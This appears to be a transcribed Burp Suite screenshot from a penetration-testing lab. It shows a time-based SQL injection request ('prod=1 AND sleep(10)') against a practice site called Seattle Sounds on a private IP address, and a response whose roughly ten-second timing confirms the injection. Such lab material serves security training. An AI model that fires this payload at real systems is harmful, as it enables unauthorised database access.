 Request
Pretty Raw Hex \n
1 GET /details.php?prod=1%20AND%20sleep(10)%20
HTTP/1.1
2 Host: 192.168.56.114
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: level=1; SessionId=
4cff8a69eb2824aebd478b9745ba6955
9 Connection: close
10
11
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Apr 2024 11:23:44 GMT
3 Server: Apache/2.4.16 (Fedora)
OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Content-Length: 1976
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css"
href="app.css">
12 </head>
13 <body>
14 <div style="width: 100%; height:
24px;text-align: center; font-size:
10pt; background-color:black; color:
white;">
Current level:
1&nbsp;&nbsp;&nbsp;&nbsp;
15 <a href="/level.php?set=2">
Go to Level 2
</a>
</div>
16 <div class="wrapper">
17 <div class="header">
18 <div class="header-text">
</div>
<div class="header-grad">
Seattle Sounds
</div>
19 </div>
20 <div style="background-color:white;
width:100%; margin: 0 auto;">
21 <div class="nav-wrapper">
22 <div class="nav-main">
23 <a href="/">
<div class="nav-button">
Home
</div>
</a>
24 <a href="/products.php?type=1">
<div class="nav-button">
Vinyl
</div>
</a>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6
2,202 bytes | 10,004 millis